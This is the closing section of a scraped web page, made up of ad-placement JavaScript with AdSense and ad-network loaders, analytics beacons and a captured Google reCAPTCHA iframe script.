class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="681aEb2XIG-k_Ed9u4TA2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769518337504');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>